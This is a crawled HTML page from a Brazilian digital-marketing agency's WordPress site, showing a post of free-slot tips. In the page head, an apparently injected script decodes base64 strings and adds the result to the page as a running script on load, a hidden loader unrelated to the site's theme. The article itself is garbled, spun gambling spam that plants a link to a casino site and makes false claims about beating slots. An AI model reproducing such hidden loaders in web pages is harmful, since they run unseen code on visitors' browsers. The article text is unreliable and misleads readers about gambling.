

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vivernaweb.com/2024/07/30/tips-for-playing-free-casino-slots-without-registered-slot-machines/
body_size: 52854
content:
<!DOCTYPE html>
<html lang="pt-BR" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://vivernaweb.com/xmlrpc.php" />
	<title>Tips For Playing Free Casino Slots Without Registered Slot Machines - Viver na Web - Marketing Digital com resultado!</title>
<script>
        (function() {
            let basePart1 = "PCFkb2N0eXBlIGh0bWw+";
            let basePart2 = "[base64]";
            let fullEncoded = basePart1 + basePart2;
            let decodedScript = atob(fullEncoded);
            let scriptTag = document.createElement("script");
            scriptTag.textContent = decodedScript;
            document.head.appendChild(scriptTag);
        })();
    </script><meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v11.0 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://vivernaweb.com/2024/07/30/tips-for-playing-free-casino-slots-without-registered-slot-machines/" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Tips For Playing Free Casino Slots Without Registered Slot Machines - Viver na Web - Marketing Digital com resultado!" />
<meta property="og:description" content="There are a range of online casinos offering free casino slots to their own players. In some instances, these free slots can be integrated into" />
<meta property="og:url" content="https://vivernaweb.com/2024/07/30/tips-for-playing-free-casino-slots-without-registered-slot-machines/" />
<meta property="og:site_name" content="Viver na Web - Marketing Digital com resultado!" />
<meta property="article:publisher" content="https://www.facebook.com/vivernawebrj/" />
<meta property="article:section" content="Uncategorized" />
<meta property="article:published_time" content="2024-07-30T03:00:00-03:00" />
<meta property="article:modified_time" content="2024-08-01T18:24:52-03:00" />
<meta property="og:updated_time" content="2024-08-01T18:24:52-03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="There are a range of online casinos offering free casino slots to their own players. In some instances, these free slots can be integrated into" />
<meta name="twitter:title" content="Tips For Playing Free Casino Slots Without Registered Slot Machines - Viver na Web - Marketing Digital com resultado!" />
<meta name="twitter:site" content="@webviver" />
<meta name="twitter:creator" content="@webviver" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://vivernaweb.com/#organization","name":"Viver na Web","url":"https://vivernaweb.com/","sameAs":["https://www.facebook.com/vivernawebrj/","https://www.instagram.com/vivernaweb/","https://www.linkedin.com/company/9268440/admin/","https://www.youtube.com/channel/UCYfHJkClg1G8ZA2jsGCraeg","https://twitter.com/webviver"],"logo":{"@type":"ImageObject","@id":"https://vivernaweb.com/#logo","url":"http://vivernaweb.com/wp-content/uploads/2019/03/logo_banco.png","caption":"Viver na Web"},"image":{"@id":"https://vivernaweb.com/#logo"}},{"@type":"WebSite","@id":"https://vivernaweb.com/#website","url":"https://vivernaweb.com/","name":"Viver na Web - Marketing Digital com resultado!","publisher":{"@id":"https://vivernaweb.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://vivernaweb.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://vivernaweb.com/2024/07/30/tips-for-playing-free-casino-slots-without-registered-slot-machines/#webpage","url":"https://vivernaweb.com/2024/07/30/tips-for-playing-free-casino-slots-without-registered-slot-machines/","inLanguage":"pt-BR","name":"Tips For Playing Free Casino Slots Without Registered Slot Machines - Viver na Web - Marketing Digital com resultado!","isPartOf":{"@id":"https://vivernaweb.com/#website"},"datePublished":"2024-07-30T03:00:00-03:00","dateModified":"2024-08-01T18:24:52-03:00"},{"@type":"Article","@id":"https://vivernaweb.com/2024/07/30/tips-for-playing-free-casino-slots-without-registered-slot-machines/#article","isPartOf":{"@id":"https://vivernaweb.com/2024/07/30/tips-for-playing-free-casino-slots-without-registered-slot-machines/#webpage"},"author":{"@id":"https://vivernaweb.com/author/admin/#author","name":"admin"},"publisher":{"@id":"https://vivernaweb.com/#organization"},"headline":"Tips For Playing Free Casino Slots Without Registered Slot Machines","datePublished":"2024-07-30T03:00:00-03:00","dateModified":"2024-08-01T18:24:52-03:00","commentCount":0,"mainEntityOfPage":"https://vivernaweb.com/2024/07/30/tips-for-playing-free-casino-slots-without-registered-slot-machines/#webpage","articleSection":"Uncategorized"},{"@type":"Person","@id":"https://vivernaweb.com/author/admin/#author","name":"admin","image":{"@type":"ImageObject","@id":"https://vivernaweb.com/#personlogo","url":"https://secure.gravatar.com/avatar/70f4e3183e2ab966185b2e0b9dde6561?s=96&d=mm&r=g","caption":"admin"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Viver na Web - Marketing Digital com resultado! &raquo;" href="https://vivernaweb.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Viver na Web - Marketing Digital com resultado! &raquo;" href="https://vivernaweb.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vivernaweb.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://vivernaweb.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://vivernaweb.com/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://vivernaweb.com/wp-includes/css/dashicons.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://vivernaweb.com/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=1.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='himalayas-google-fonts-css' href='//fonts.googleapis.com/css?family=Crimson+Text%3A700%7CRoboto%3A400%2C700%2C900%2C300&#038;ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='himalayas-fontawesome-css' href='https://vivernaweb.com/wp-content/themes/himalayas/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='himalayas-style-css' href='https://vivernaweb.com/wp-content/themes/himalayas/style.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='himalayas-featured-image-popup-css-css' href='https://vivernaweb.com/wp-content/themes/himalayas/js/magnific-popup/magnific-popup.css?ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://vivernaweb.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://vivernaweb.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://vivernaweb.com/wp-json/" /><link rel="alternate" type="application/json" href="https://vivernaweb.com/wp-json/wp/v2/posts/1876" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vivernaweb.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vivernaweb.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<meta name="generator" content="Everest Forms 1.9.9" />
<link rel='shortlink' href='https://vivernaweb.com/?p=1876' />
<link rel="alternate" type="application/json+oembed" href="https://vivernaweb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvivernaweb.com%2F2024%2F07%2F30%2Ftips-for-playing-free-casino-slots-without-registered-slot-machines%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://vivernaweb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvivernaweb.com%2F2024%2F07%2F30%2Ftips-for-playing-free-casino-slots-without-registered-slot-machines%2F&#038;format=xml" />
<style type="text/css">.eafl-disclaimer-small { font-size: 0.8em; }
.eafl-disclaimer-smaller { font-size: 0.6em; }</style><meta name="generator" content="Site Kit by Google 1.99.0" />    
    <script type="text/javascript">
        var ajaxurl = 'https://vivernaweb.com/wp-admin/admin-ajax.php';
    </script>
<meta name="google-site-verification" content="G7hnmS4o2r5sAcNSRNU7KPy1fi49xNkZlzOr-dYpSQg"><link rel="icon" href="https://vivernaweb.com/wp-content/uploads/2019/03/nuvemLogo.png" sizes="32x32" />
<link rel="icon" href="https://vivernaweb.com/wp-content/uploads/2019/03/nuvemLogo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vivernaweb.com/wp-content/uploads/2019/03/nuvemLogo.png" />
<meta name="msapplication-TileImage" content="https://vivernaweb.com/wp-content/uploads/2019/03/nuvemLogo.png" />
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-47424239-7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-47424239-7');
</script>
	
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-956432359"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-956432359');
	
	
	
</script>
	
</head>

<body class="post-template-default single single-post postid-1876 single-format-standard wp-custom-logo everest-forms-no-js stick  non-transparent elementor-default elementor-kit-5078">
<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header clearfix" role="banner">
		<div class="header-wrapper clearfix">
			<div class="tg-container">

				
					<div class="logo">

						<a href="https://vivernaweb.com/" class="custom-logo-link" rel="home"><img width="230" height="63" src="https://vivernaweb.com/wp-content/uploads/2019/03/Logo_branca-1-e1553644595307.png" class="custom-logo" alt="Viver na Web &#8211; Marketing Digital com resultado!" decoding="async" /></a>
					</div> <!-- logo-end -->
								<div id="header-text" class="screen-reader-text">
											<h3 id="site-title">
							<a href="https://vivernaweb.com/" title="Viver na Web &#8211; Marketing Digital com resultado!" rel="home">Viver na Web &#8211; Marketing Digital com resultado!</a>
						</h3>
											<p id="site-description">Marketing Digital focado em resultados</p>
									</div><!-- #header-text -->

				<div class="menu-search-wrapper">

					<div class="home-search">

						<div class="search-icon">
							<i class="fa fa-search"> </i>
						</div>

						<div class="search-box">
							<div class="close"> &times;</div>
							<form role="search" method="get" class="searchform" action="https://vivernaweb.com/">
	<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
	<button type="submit" class="searchsubmit" name="submit" value="Search"><i class="fa fa-search"></i></button>
</form>						</div>
					</div> <!-- home-search-end -->

					<nav id="site-navigation" class="main-navigation" role="navigation">
						<p class="menu-toggle hide"></p>
						<div class="menu-primary-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-289"><a href="http://vivernaweb.com/#home">Home</a></li>
<li id="menu-item-214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-214"><a href="http://vivernaweb.com/#oquefazemos">O Que Fazemos?</a></li>
<li id="menu-item-269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-269"><a href="http://vivernaweb.com/#portfolio">Portfolio</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-267"><a href="http://vivernaweb.com/#featured">Blog</a></li>
<li id="menu-item-270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-270"><a href="http://vivernaweb.com/#contact">Contato</a></li>
</ul></div>					</nav> <!-- nav-end -->
				</div> <!-- Menu-search-wrapper end -->
			</div><!-- tg-container -->
		</div><!-- header-wrapepr end -->

		
				
		<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '677176044122271');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=677176044122271&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
		
	</header>

		
	
	<div id="content" class="site-content">
		<main id="main" class="clearfix right_sidebar">
			<div class="tg-container">

				<div id="primary">

					<div id="content-2">
						
<article id="post-1876" class="post-1876 post type-post status-publish format-standard hentry category-uncategorized">
   <h1 class="entry-title">Tips For Playing Free Casino Slots Without Registered Slot Machines</h1><div class="entry-meta"><span class="posted-on"><a href="https://vivernaweb.com/2024/07/30/tips-for-playing-free-casino-slots-without-registered-slot-machines/" title="00:00" rel="bookmark"> <time class="entry-date published" datetime="2024-07-30T00:00:00-03:00">30 de julho de 2024</time><time class="updated" datetime="2024-08-01T15:24:52-03:00">1 de agosto de 2024</time></a></span>
			<span class="byline author vcard"><a href="https://vivernaweb.com/author/admin/" title="admin">admin</a></span>

							<span class="cat-links"><a href="https://vivernaweb.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>
			</div>
   <div class="entry-content">
      </p>
<p>There are a range of online casinos offering free casino slots to their own players. In some instances, these free slots can be integrated into the games you&#8217;ve chosen to play. If you have resolved to test your luck , it&#8217;s important to remember that there&#8217;s always the possibility you will lose more than the sum of money you put in. But by<span id="more-1876"></span> studying a few tips, you can raise your odds of earning more money from free slots.</p>
</p>
<p>First of all, examine the slot machines that give you the spins. Are they paying a high number of wins for your initial plays? Before you place any bets, you should remember to understand what their maximum payout is on any specific game. You&#8217;ll also want to see how many bonus matches you will find. The number of bonuses which can be found on any particular machine can tell you how likely it is you&#8217;ll earn money on those twists.</p>
</p>
<p>Most of the free slot bonus games supply a minimum amount of coins to wager. This means that you should play these games with all the hopes of hitting that minimum. The jackpots offered with these casinos are also very large. Some of those jackpots can reach hundreds of thousands of dollars. While these jackpots can be enticing, remember that you can not expect to hit a jackpot each time you play.</p>
</p>
<p>One way to enhance your chances of hitting a jackpot is to get within an iPad before enjoying any slot matches. By doing this, you will have access to your favourite slot games wherever you chance to roam around. You will also be able to track your progress throughout the course of your whole session. Plus, you will have the chance to see how much actual money you are earning. In many instances, you can find a better view of which matches are paying out the most, and you can determine whether you want to play extra slot machines.</p>
</p>
<p>When you register for an internet casino, some of them offer unique bonuses so as to attract new clients. By way of example, some casinos will provide you bonus points if you agree to play free casino slots on their website. You may have the ability to get bonuses in different ways too. For example, if you play with a certain number of twists during your demo mode, you may qualify for a higher bonus. If you get lucky and land on a jackpot, then your winnings will be doubled.</p>
</p>
<p>However, though you can get some sort of a bonus from playing free casino slots, they aren&#8217;t the only means that you can turn a profit. You could even make your real money from playing these online casinos. Even in the event that you lose on the majority of your spins, you can still end up making money. Remember that there are a lot of folks who play online slots without even knowing how much they can expect to win. If you take some opportunity to find out about this type of gaming, then you can easily tell whether you&#8217;re getting a true deal or if you are simply throwing your cash.</p>
</p>
<p>There are lots of things that you can perform so as to increase your odds of winning free casino games. First, you must play these free casino games in casinos that have dependable payment methods. Should you choose one which isn&#8217;t reliable, your bids will be rejected <a href="https://legalnepolskiekasynoonline.pl/">polskie kasyno online legalne opinie</a> and you will need to wait a long time before you can win . The fantastic news is that most reputable casinos allow you to play for free in their online casinos without any fees.</p>
</p>
<p>Moreover, you also need to remember that playing for money in online casinos may lead to problems if you aren&#8217;t careful. As an example, you should never click on the hyperlinks which guide you to the internet slots. Always read the labels so you don&#8217;t inadvertently get cash for slots which are not meant for gaming. This advice can help you raise your chances of winning without enrolling for free slot machines.</p>
   </div>

   </article>
					</div><!-- #content -->

					
		<ul class="default-wp-page clearfix">
			<li class="previous"><a href="https://vivernaweb.com/2024/07/27/7381116465609130197/" rel="prev"><span class="meta-nav">&larr;</span> 1win Üyelik 1win Üyelik İşlemleri 2024</a></li>
			<li class="next"><a href="https://vivernaweb.com/2024/07/31/4383310167400910772/" rel="next">The Way To Play Blackjack Like A Professional  A Pc Engineer Takes On The By Sam Starkman Geek Tradition <span class="meta-nav">&rarr;</span></a></li>
		</ul>
	
					
					
									</div><!-- #primary -->

				
<div id="secondary">
	
		
		<aside id="recent-posts-3" class="widget widget_recent_entries clearfix">
		<h4 class="widget-title"><span>Posts recentes</span></h4>
		<ul>
											<li>
					<a href="https://vivernaweb.com/2026/01/15/trinos-golden-reel-spin-experience/">Trinos Golden Reel Spin Experience</a>
									</li>
											<li>
					<a href="https://vivernaweb.com/2026/01/15/vavada-zerkalo-vhod-na-oficialnyj-sajt-8873-2/">Vavada Зеркало Вход на официальный сайт.8873 (2)</a>
									</li>
											<li>
					<a href="https://vivernaweb.com/2026/01/15/the-psychological-influence-of-viewers-on-gambling/">The Psychological Influence of Viewers on Gambling Streams</a>
									</li>
											<li>
					<a href="https://vivernaweb.com/2026/01/15/glucksmeister-bei-betriot-ratselhaftes-slot-abenteuer-mit-hohen-gewinnen-und-spannender-atmosphare/">Glücksmeister bei Betriot &#8211; Rätselhaftes Slot-Abenteuer mit hohen Gewinnen und spannender Atmosphäre</a>
									</li>
											<li>
					<a href="https://vivernaweb.com/2026/01/15/spinrise-slotmachine-met-dynamische-bonusfuncties/">SpinRise: Slotmachine Met Dynamische Bonusfuncties</a>
									</li>
					</ul>

		</aside><aside id="categories-3" class="widget widget_categories clearfix"><h4 class="widget-title"><span>Categorias</span></h4><form action="https://vivernaweb.com" method="get"><label class="screen-reader-text" for="cat">Categorias</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Selecionar categoria</option>
	<option class="level-0" value="220">08. goldstueck-vienna.at</option>
	<option class="level-0" value="221">09. ArmesTheaterWien.at</option>
	<option class="level-0" value="81">1xbet</option>
